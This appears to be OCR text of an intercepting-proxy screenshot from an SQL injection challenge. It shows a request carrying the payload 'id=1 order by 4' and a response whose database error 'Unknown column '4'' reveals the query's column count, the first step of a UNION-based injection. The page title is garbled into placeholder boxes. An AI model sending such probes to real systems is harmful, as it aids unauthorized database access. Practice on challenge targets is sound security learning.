 Request
Pretty Raw Hex
\n
1 GET /?id=1 order by 4 HTTP/1.1
2 Host: recruit.xxf.world:20001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 07 Oct 2023 12:01:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 298
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
11 <title>
□□□□□ - SQL□□
</title>
12 </head>
13
14 <body>
15
16 <center>
17 <h1>
□□□□□ - SQL□□
</h1>
18 </center>
19 <center>
20 Unknown column '4' in 'order clause'
</center>
21
22 </body>
23 </html>